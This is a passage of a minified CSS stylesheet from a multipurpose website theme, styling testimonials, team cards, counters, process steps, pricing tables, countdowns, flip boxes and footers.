.testimonials-style-01:hover .testimonials-quotes{-ms-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);-moz-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);-webkit-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg)}
.testimonials-style-02{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.testimonials-style-02:hover{box-shadow:0 0 20px rgba(0,0,0,.07);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.testimonials-style-02 .testimonials-content{position:relative}
.testimonials-style-02 .testimonials-content .testimonials-rounded-icon{height:75px;width:75px;line-height:71px;overflow:hidden;box-shadow:0 0 25px rgba(0,0,0,.05);position:absolute;top:0;left:50%;transform:translate(-50%,-50%) scale(1);-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transition:all .3s ease-in-out}
.testimonials-style-02 .testimonials-content .testimonials-rounded-icon i{line-height:inherit}
.testimonials-style-02:hover .testimonials-rounded-icon{transform:translate(-50%,-50%) scale(1.2);-webkit-transform:translate(-50%,-50%) scale(1.2);-moz-transform:translate(-50%,-50%) scale(1.2);-ms-transform:translate(-50%,-50%) scale(1.2)}
.testimonials-style-03 .testimonials-bubble{position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
.testimonials-style-01 .testimonials-bubble:after,.testimonials-style-03 .testimonials-bubble:before{content:"";height:0;width:0;border-width:19px 14px 0;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:border-color .2s ease,bottom .2s ease;transition:border-color .2s ease,bottom .2s ease}
.testimonials-style-03 .testimonials-bubble:before{border-style:solid;height:0;width:0;border-color:#fff transparent transparent;border-width:27px 10px 0;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-19px;left:50px;z-index:1;-webkit-transform:rotate(27deg);-ms-transform:rotate(27deg);transform:rotate(27deg)}
.testimonials-style-04 .testimonials-bubble{position:relative;border:1px solid;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
.testimonials-style-04 .testimonials-bubble:after,.testimonials-style-04 .testimonials-bubble:before{top:100%;left:50px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
.testimonials-style-04 .testimonials-bubble:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:14px 13px 0 0;margin-left:2px}
.testimonials-style-04 .testimonials-bubble:before{border-color:rgba(237,237,237,0);border-top-color:#ededed;border-width:18px 18px 0 0}
.testimonials-carousel-style-01{min-width:1170px}
.testimonials-carousel-style-02{min-width:1170px}
.team-style-01 figure{position:relative;overflow:hidden;margin:0}
.team-style-01 figure .team-member-image{position:relative;overflow:hidden}
.team-style-01 .team-overlay,.team-style-01 figure figcaption{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}
.team-style-01 figure figcaption .social-icon a{margin:0 10px}
.team-style-01 figure figcaption .social-icon a:first-child{margin-left:0}
.team-style-01 figure figcaption .social-icon a:last-child{margin-right:0}
.team-style-01 figure:hover .team-overlay,.team-style-01 figure:hover figcaption{opacity:1;visibility:visible}
.team-style-01 figure figcaption .social-icon,.team-style-01 figure figcaption .team-sub-title,.team-style-01 figure figcaption .team-title{-webkit-transform:translateY(15px);transform:translateY(15px);opacity:0;transition:opacity .85s cubic-bezier(.19,1,.22,1),-webkit-transform .85s cubic-bezier(.19,1,.22,1);transition:transform .85s cubic-bezier(.19,1,.22,1),opacity .85s cubic-bezier(.19,1,.22,1);transition:transform .85s cubic-bezier(.19,1,.22,1),opacity .85s cubic-bezier(.19,1,.22,1),-webkit-transform .85s cubic-bezier(.19,1,.22,1)}
.team-style-01 figure:hover figcaption .social-icon,.team-style-01 figure:hover figcaption .team-sub-title,.team-style-01 figure:hover figcaption .team-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.team-style-01 figure:hover figcaption .team-title{transition-delay:0s}
.team-style-01 figure:hover figcaption .team-sub-title{transition-delay:.2s}
.team-style-01 figure:hover figcaption .social-icon{transition-delay:.1s}
.team-style-01 figure figcaption .social-icon a:hover{opacity:.7}
.team-style-02 figure .team-member-image{position:relative;overflow:hidden}
.team-style-02 figure .team-member-details{position:absolute;height:100%;width:100%;left:0;top:100%;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.team-style-02 figure .team-member-image,.team-style-02 figure:hover .team-member-image{transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s}
.team-style-02 figure{margin:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.team-style-02 figure:hover .team-member-details{top:0}
.team-style-02 figure .social-icon a i{-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.team-style-02 figure .social-icon a:hover i{-moz-transform:scale3d(1.3,1.3,1.3);-o-transform:scale3d(1.3,1.3,1.3);-ms-transform:scale3d(1.3,1.3,1.3);-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}
.team-style-03 figure{overflow:hidden}
.team-style-03 figure .team-member-image{position:relative;overflow:hidden}
.team-style-03 figure .team-member-image img{transform:scale(1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.team-style-03 figure:hover .team-member-image img{transform:scale(1.1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.vertical-counter-number{overflow:hidden;width:100%;height:auto}
.vertical-counter-number ul{text-align:center;margin:0;padding:0;transform:translateY(0);transition:2s ease-in-out;list-style:none}
.counter-style-01 .counter{position:relative;display:inline-block}
.counter-style-01 .counter:after{position:absolute;content:"+";left:100%;top:0;margin-left:5px}
.progress{overflow:visible;height:4px;position:relative;border-radius:0}
.progress .progress-title{position:absolute;top:-28px}
.progress .progress-bar{position:relative;overflow:visible}
.progress .progress-bar span{position:absolute;top:-30px;right:0;opacity:0}
.progress .progress-bar.appear span{opacity:1}
.progress-step-style-01{overflow:visible;height:8px;position:relative;border-radius:0;background-color:transparent;margin-top:30px}
.progress-step-style-01 .progress-bar{border-radius:6px}
.process-step-style-01 .process-step-icon-box{position:relative}
.process-step-style-01 .process-step-icon-box .process-step-bfr{position:absolute;top:50%;left:calc(100% + 15px);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.process-step-style-01:last-child .process-step-bfr{display:none}
.process-step-style-01 .process-step-icon{width:130px;height:130px;box-shadow:0 0 10px rgba(0,0,0,.07);line-height:130px;border-radius:100%;text-align:center;display:inline-block;vertical-align:middle;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.process-step-style-01 .process-step-icon i{vertical-align:middle}
.process-step-style-01:hover .process-step-icon{transform:translateY(-5px);box-shadow:0 8px 25px rgba(0,0,0,.11);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.process-step-style-02{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.process-step-style-02 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.process-step-style-02 .process-step-item{display:flex;position:relative;flex-flow:row wrap;align-items:stretch!important;justify-content:flex-start;text-align:left;transition:box-shadow .3s ease,background .3s ease}
.process-step-style-02 .process-step-item:hover .process-step-icon{background-color:#fff;color:#27ae60;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-ootransform:scale(1.1);transform:scale(1.1)}
.process-step-style-02 .process-step-icon{position:relative;width:50px;height:50px;border-radius:100%;font-size:19px;line-height:48px;color:#fff}
.process-step-style-02 .process-step-icon-wrap{position:relative;margin-right:40px}
.process-step-style-02 .process-step-icon-wrap .process-step-item-box-bfr{position:absolute;bottom:20px;left:50%;width:1px;height:calc(100% - 90px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.process-step-style-02 .process-content{overflow:hidden;flex:1;max-width:100%;margin-bottom:3.7em}
.process-step-style-02:last-child .process-content{margin-bottom:0}
.process-step-style-03 .process-step-item{display:block;position:relative;float:left;padding:45px 25px 0;z-index:1}
.process-step-style-03 .process-step-item:hover .process-step-number-afr,.process-step-style-03 .process-step-item:hover .process-step-number-bfr{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-ootransform:scale(1.1);transform:scale(1.1)}
.process-step-style-03 .process-step-item .process-step-number-afr,.process-step-style-03 .process-step-number .process-step-number-bfr{width:56px;height:56px;border-radius:50%;position:absolute;top:-9px;left:50%;margin-left:-28px;z-index:-1;-webkit-transition:.3s cubic-bezier(.3,.58,.55,1);transition:.3s cubic-bezier(.3,.58,.55,1)}
.process-step-style-03 .process-step-icon{position:absolute;margin-bottom:0;line-height:1;top:10px;left:50%;margin-left:-18px;width:36px;height:36px;text-align:center}
.process-step-style-03 .process-step-item-box .process-step-item-box-bfr{display:block;width:calc(100% + 30px);height:1px;position:absolute;content:'';top:28px;left:-15px}
.process-step-style-03 .process-step-number{position:relative;z-index:1;text-align:center;font-size:21px;line-height:38px;display:block;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.process-step-style-03 .process-step-number .process-step-number-bfr{width:72px;height:72px;top:-17px;margin-left:-36px;z-index:-1;opacity:0}
.process-step-style-03 .process-step-item:hover .process-step-number .process-step-number-bfr{opacity:1}
.process-step-style-03 .process-content{padding-top:50px}
.process-step-style-03.simple .process-step-number .process-step-number-bfr{opacity:1}
.process-step-style-04 .process-step-item{display:block;position:relative;float:left;padding:45px 25px 0;z-index:1}
.process-step-style-04 .process-step-item:hover .process-step-icon-bfr,.process-step-style-04 .process-step-item:hover .process-step-item-bfr,.process-step-style-04 .process-step-item:hover .process-step-number-bfr{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-ootransform:scale(1.2);transform:scale(1.2)}
.process-step-style-04 .process-step-icon .process-step-icon-bfr,.process-step-style-04 .process-step-item .process-step-item-bfr,.process-step-style-04 .process-step-number .process-step-number-bfr{width:40px;height:40px;border-radius:50%;position:absolute;top:8px;left:50%;margin-left:-20px;-webkit-transition:.3s cubic-bezier(.3,.58,.55,1);transition:.3s cubic-bezier(.3,.58,.55,1)}
.process-step-style-04 .process-step-icon{position:absolute;margin-bottom:0;line-height:1;top:10px;left:50%;font-weight:700;margin-left:-18px;width:36px;height:36px;text-align:center}
.process-step-style-04 .process-step-item-box .process-step-item-box-bfr{display:block;width:60%;height:1px;position:absolute;content:'';top:28px;left:75%}
.process-step-style-04:last-child .process-step-item-box .process-step-item-box-bfr{display:none}
.process-step-style-04 .process-step-icon .process-step-icon-bfr{width:72px;height:72px;opacity:.2;margin-left:-36px;top:-18px;z-index:-1}
.process-step-style-04 .process-step-number{position:relative;z-index:1;text-align:center;font-size:18px;line-height:38px;display:block;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.process-step-style-04 .process-step-number .process-step-number-bfr{width:56px;height:56px;top:-10px;margin-left:-28px;z-index:-1;opacity:.4}
.process-step-style-04 .process-content{padding-top:50px}
.fancy-box *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.fancy-box{overflow:hidden;position:relative}
.fancy-box .fancy-box-content{position:absolute;left:0;top:auto;z-index:9;bottom:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);height:auto}
.fancy-box:hover .fancy-box-content{transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px)}
.fancy-box .fancy-box-content .btn{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s}
.fancy-box:hover .fancy-box-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transition-delay:0.2s;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-ms-transition-delay:0.2s}
.fancy-box .fancy-box-image img{width:100%;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.fancy-box:hover .fancy-box-image img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.fancy-box-background{position:relative;z-index:1}
.bg-banner-image{position:absolute;top:0;left:0;opacity:0;height:100%;width:100%;z-index:-1;visibility:hidden;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;background-size:cover}
.fancy-box-background .opacity-medium{z-index:-1}
.fancy-box-background .fancy-box-item{position:static}
.fancy-box-background.fancy-box-col .fancy-box-item{position:relative}
.fancy-box-background .fancy-box-item:hover .bg-banner-image{opacity:1;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.fancy-box-background .fancy-box-item:hover .light,.fancy-box-background .fancy-box-item:hover .light i{color:#fff}
.fancy-box-background .fancy-box-item:hover .dark{color:#232323}
.fancy-box-background:after{height:100%;width:100%;top:0;left:0;content:"";z-index:-1;position:absolute}
.fancy-box-background .fancy-text-box li:hover{background-color:rgba(0,0,0,.7);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;cursor:pointer}
.fancy-box-background .fancy-text-box li:hover span{color:rgba(255,255,255,.9)}
.fancy-box-background .fancy-text-box li:hover a{color:rgba(255,255,255,.9)}
.fancy-text-box-style-01 .fancy-text-box{display:inline-block;position:relative}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-left,.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-right{border:10px solid #0039cc;height:100%;width:67px;content:"";display:block;position:absolute;top:50%;bottom:0;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-left{border-right:0}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-box-border-right{border-left:0;right:0;left:inherit}
.fancy-text-box-style-01 .fancy-text-box .fancy-text-content{font-size:80px;line-height:72px;margin-bottom:0;margin-right:15px}
.fancy-text-box-style-02{border-bottom:1px solid;border-right:1px solid;overflow:hidden}
.fancy-text-box-style-02:last-child{border-right:0}
.fancy-text-box-style-02 .text-box-wrapper .text-box,.fancy-text-box-style-02 .text-box-wrapper .text-box-hover{padding:52px 20px 43px;display:block;width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-02 .text-box-wrapper:hover .text-box{color:#ff6437;opacity:0;visibility:hidden;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-02 .text-box-wrapper .text-box-hover{opacity:0;position:absolute}
.fancy-text-box-style-02 .text-box-wrapper:hover .text-box-hover{opacity:1;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.fancy-text-box-style-03{position:relative;overflow:hidden}
.fancy-text-box-style-03 *{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.fancy-text-box-style-03 .fancy-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(70px);-webkit-transform:translateY(70px);-moz-transform:translateY(70px);-ms-transform:translateY(70px)}
.fancy-text-box-style-03:hover .fancy-text-content{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.fancy-text-box-style-03:hover .fancy-text-content .feature-box-overlay{opacity:1}
.fancy-text-box-style-03 .fancy-text-content .fancy-text-box-bottom{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.fancy-text-box-style-03:hover .fancy-text-content .fancy-text-box-bottom{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.image-mask{-webkit-text-fill-color:transparent;-webkit-background-clip:text}
.pricing-table-style-01 .pricing-table{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.pricing-table-style-01 .pricing-header .popular-label{position:absolute;top:0;left:50%;padding:6px 17px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.pricing-table-style-02 .pricing-table{overflow:hidden}
.pricing-table-style-02 .pricing-table .popular-label{position:absolute;top:-28px;right:-47px;width:120px;transform-origin:0;padding:10px 0 8px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg)}
.pricing-table-style-02 .pricing-body ul li{padding:15px 0}
.pricing-table-style-02 .pricing-body ul li:last-child{padding-bottom:0}
.pricing-table-style-02 .pricing-popular{left:-10px;position:relative;z-index:1;width:calc(100% + 20px)}
.countdown.countdown-style-01 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0 40px}
.countdown.countdown-style-01 .countdown-box:first-child{margin-left:0}
.countdown.countdown-style-01 .countdown-box:last-child{margin-right:0}
.countdown.countdown-style-01 .number{font-size:47px;text-align:center;font-weight:600;line-height:50px;color:#fff}
.countdown.countdown-style-01 span{display:block;font-size:12px;text-align:center;font-weight:400;color:#fff;text-transform:uppercase;margin-top:-2px;opacity:.5}
.countdown.countdown-style-02 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0;padding:0 20px;position:relative}
.countdown.countdown-style-02 .countdown-box:after{content:":";position:absolute;right:0;top:5px;font-size:34px;opacity:.45}
.countdown.countdown-style-02 .countdown-box:last-child:after{display:none}
.countdown.countdown-style-02 .number{width:90px;font-size:47px;text-align:center;font-weight:300;line-height:50px;color:#232323}
.countdown.countdown-style-02 span{display:block;font-size:12px;text-align:center;font-weight:400;color:#828282;text-transform:uppercase;margin-top:-2px;opacity:1}
.countdown.countdown-style-03 .countdown-box{display:inline-block;text-align:center;padding:0;float:none;margin:0;padding:0 20px;position:relative}
.countdown.countdown-style-03 .countdown-box:after{content:":";position:absolute;right:0;top:18%;font-size:34px;font-weight:600;color:#232323}
.countdown.countdown-style-03 .countdown-box:last-child:after{display:none}
.countdown.countdown-style-03 .number{width:80px;font-size:38px;letter-spacing:-1px;text-align:center;font-weight:600;line-height:38px;color:#fff}
.countdown.countdown-style-03 span{display:block;font-size:13px;text-align:center;font-weight:500;color:#fff;text-transform:uppercase;margin-top:-2px;opacity:1}
.table-style-01{width:100%}
.table-style-01 table{width:100%}
.table-style-01 td,.table-style-01 th{padding:12px 10px;text-align:center}
.table-style-01 tr td:first-child,.table-style-01 tr th:first-child{padding-left:20px;text-align:left}
.table-style-02{width:100%}
.table-style-02 td,.table-style-02 th{border-bottom:1px solid #e8e8e8;padding:10px 15px}
.table-style-02 tr:last-child td,.table-style-02 tr:last-child th{border:0}
.table-style-02 th{width:150px}
.rm-rotate-box{position:relative;text-align:center}
.rm-rotate-box .flipper:hover .back,.rm-rotate-box .flipper:hover .front{transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transition:transform 1s cubic-bezier(.3, 1, .6, 1)}
.rm-rotate-box .to-left .front,.rm-rotate-box .to-right .front{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-bottom .front,.rm-rotate-box .to-top .front{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .to-left .back{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg)}
.rm-rotate-box .to-left:hover .front{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}
.rm-rotate-box .to-left:hover .back{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-right:hover .front{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg)}
.rm-rotate-box .to-right .back{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}
.rm-rotate-box .to-right:hover .back{transform:rotateY(0);-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0)}
.rm-rotate-box .to-top .back{transform:rotateX(-180deg);-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg)}
.rm-rotate-box .to-top:hover .front{transform:rotateX(180deg);-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg)}
.rm-rotate-box .to-top:hover .back{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .to-bottom .back{transform:rotateX(180deg);-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg)}
.rm-rotate-box .to-bottom:hover .front{transform:rotateX(-180deg);-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg)}
.rm-rotate-box .to-bottom:hover .back{transform:rotateX(0);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0)}
.rm-rotate-box .thumb-wrap{-webkit-perspective:1000px;perspective:1000px}
.rm-rotate-box .back,.rm-rotate-box .front{background-size:cover;min-height:415px;z-index:1;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:inherit;transition:transform .8s cubic-bezier(.5, .2, .2, .8)}
.rm-rotate-box .back{position:absolute;display:block;top:0;left:0;width:100%;height:100%}
.rm-rotate-box .back .content-wrap{top:50%;bottom:inherit;left:0;transform:translate3d(0,-50%,0) scale(1);-webkit-transform:translate3d(0,-50%,0) scale(1);-moz-transform:translate3d(0,-50%,0) scale(1);-ms-transform:translate3d(0,-50%,0) scale(1)}
.rm-rotate-box .content-wrap{position:absolute;width:100%;display:block;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;perspective:inherit;backface-visibility:hidden;-webkit-backface-visibility:hidden;z-index:2;bottom:55px;left:0;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1);-moz-transform:translate3d(0,0,0) scale(1);-ms-transform:translate3d(0,0,0) scale(1)}
.image-back-offset-shadow{z-index:1;opacity:0;margin:0;position:relative;display:inline-block;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active{opacity:1}
.image-back-offset-shadow img{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active img{-webkit-transform:translate(12px,-12px);transform:translate(15px,-15px)}
.image-back-offset-shadow .overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.active .overlay{-webkit-transform:translate(-9px,9px);transform:translate(-9px,9px)}
.image-back-offset-shadow.position-right.active img{-webkit-transform:translate(10px,-20px);transform:translate(10px,-20px)}
.image-back-offset-shadow.position-right .overlay{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.image-back-offset-shadow.position-right.active .overlay{-webkit-transform:translate(35px,5px);transform:translate(35px,5px)}
footer .footer-logo img{max-height:36px}
footer ul{padding-left:0;list-style:none}
footer ul li{margin-bottom:7px}
footer ul li:last-child{margin-bottom:0}
footer .footer-top ul li.media{margin-bottom:25px}
footer .footer-top ul li.media:last-child{margin-bottom:0}
footer .instagram-follow-api ul li{margin-bottom:0}
footer .footer-horizontal-link li{margin-right:35px;list-style:none;margin-bottom:0}
footer .footer-horizontal-link li:last-child{margin-right:0}
.footer-dark,.footer-dark a{color:#8890a4}
.footer-dark a:hover{color:#fff}
.footer-dark .footer-social a{color:#fff}
.footer-dark .footer-social a:hover{color:#8890a4}
.footer-sticky{position:fixed;width:100%;bottom:0;left:0;right:0;z-index:0}
.scroll-top-arrow,.scroll-top-arrow:focus{background:#fff;font-size:17px;line-height:34px;box-shadow:0 0 25px rgba(23,23,23,.25);display:none;height:34px;width:34px;padding:0;position:fixed;right:45px;text-align:center;text-decoration:none;bottom:45px;z-index:1029;border-radius:100%}
.scroll-top-arrow:hover{background:#fff;color:#828282;box-shadow:0 0 30px rgba(23,23,23,.4);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}
footer .instafeed-grid.gutter-small{margin-left:-5px;margin-right:-5px}
footer .instafeed-grid.gutter-very-small{margin-left:-3px;margin-right:-3px}
footer .instafeed-grid.gutter-medium{margin-left:-7px;margin-right:-7px}
footer .instafeed-grid.gutter-large{margin-left:-10px;margin-right:-10px}
footer .instafeed-grid.gutter-extra-large{margin-left:-15px;margin-right:-15px}
footer .instafeed-grid.gutter-double-extra-large{margin-left:-20px;margin-right:-20px}
.home-startup .ares{background:rgba(0,0,0,.5);transition:.3s ease-in-out}
.home-startup .ares:before{color:#fff;font-family:feather!important}
.home-startup .ares.tp-leftarrow,.home-startup .ares.tparrows.tp-leftarrow:before{content:"\e828";font-size:19px}
.home-startup .ares.tp-rightarrow,.home-startup .ares.tparrows.tp-rightarrow:before{content:"\e829";font-size:19px}
.home-startup .ares.tparrows:hover:before{color:#fff}
.home-startup .ares:hover{background:rgba(0,0,0,.9)}
.home-startup .rs-btn:hover .fa-play,.home-startup .rs-btn:hover div{transition:.3s ease-in-out!important}
.home-startup .rs-btn:hover div{background:#fff!important}
.home-startup .rs-btn:hover .fa-play{color:#00b057!important}
.home-startup .tp-mask-wrap{display:inline!important}
.home-startup .tp-bullet .tp-bullet-image,.home-startup .tp-bullet .tp-bullet-title{display:none!important}
.footer-startup.footer-light a:hover{color:#27ae60}
.footer-hotel-resort.footer-dark,.footer-hotel-resort.footer-dark a{color:rgba(255,255,255,.4)}
.footer-hotel-resort .social-icon-style-12 .light li a:hover,.footer-hotel-resort.footer-dark .footer-social a{color:#fff}
.footer-hotel-resort.footer-dark a:hover{color:#c89965}
.home-hotel-resort .hermes .tp-bullet{overflow:hidden;border-radius:50%;width:10px;height:10px;background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 2px rgba(204,204,204,0);-webkit-transition:background .3s ease;transition:background .3s ease;position:absolute}
.home-hotel-resort .hermes .tp-bullet:hover{background-color:#fff}
.home-hotel-resort .hermes .tp-bullet:after{content:' ';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#fff;box-shadow:0 0 1px rgba(204,204,204,0);-webkit-transition:height .3s ease;transition:height .3s ease}
.home-hotel-resort .hermes .tp-bullet.selected:after{height:100%}
.home-hotel-resort .book-now-btn{transition:background-color .3s ease-in-out!important;padding:10px 26px!important}
.home-hotel-resort .book-now-btn:hover{background-color:#fff!important;color:#232323!important}
.box-layout .navbar.navbar-boxed{padding-left:75px;padding-right:75px}
